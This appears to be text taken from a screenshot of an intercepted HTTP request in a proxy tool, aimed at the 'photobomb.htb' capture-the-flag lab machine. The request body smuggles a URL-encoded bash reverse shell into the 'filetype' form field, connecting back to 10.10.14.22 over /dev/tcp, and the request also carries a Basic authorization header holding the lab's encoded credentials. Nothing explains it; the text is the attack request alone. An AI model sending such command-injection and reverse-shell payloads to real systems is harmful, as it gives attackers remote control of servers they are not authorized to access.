 Request
Clear − +
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Origin: http://photobomb.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
11 Sec-GPC: 1
12 Accept-Language: en-US,en;q=0.8
13 Referer: http://photobomb.htb/printer
14 Accept-Encoding: gzip, deflate
15
16 photo=masaaki-komori-NYFaNoiPf7A-unsplash.jpg&filetype=jpg;bash%20-c%20'bas
h%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.10.14.22%2F666%200%3E%261'&dimensions=3
000x2000